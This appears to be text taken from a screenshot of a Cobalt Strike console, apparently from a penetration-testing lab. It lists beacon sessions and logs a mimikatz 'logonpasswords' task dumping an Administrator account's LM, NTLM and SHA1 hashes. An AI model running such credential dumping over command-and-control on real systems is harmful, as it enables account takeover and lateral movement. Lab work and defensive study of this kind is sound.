 external internal listener user computer note process pid arch last sleep
192.168.43.139 169.254.129.186 kali SYSTEM * STU1 rundll32.exe 944 x64 15s 1 minute
192.168.43.139 169.254.129.186 kali SYSTEM * STU1 rundll32.exe 1592 x64 7s 1 minute
192.168.43.139 169.254.129.186 msf-1 Administrator * [NT AUTHORITY\SYST... STU1 artifact_x64.exe 2268 x64 10s 1 minute
Event Log X Listeners X Beacon 169.254.129.186@944 X
[08/15 19:17:21] beacon> logonpasswords
[08/15 19:17:21] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[08/15 19:17:55] [+] host called home, sent: 312954 bytes
[08/15 19:17:56] [+] received output:
Authentication Id : 0 ; 1904138 (00000000:001d0e0a)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/8/15 11:10:22
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 7e6f70f551399584ab0fbe3aa235cd36
* NTLM : 92b9324f55575c645f7f6fd41aae56e4
* SHA1 : 37796e69dde8eab4a6b1961f67f0b9873b524e7b
tspkg :
* Username : Administrator
* Domain : GOD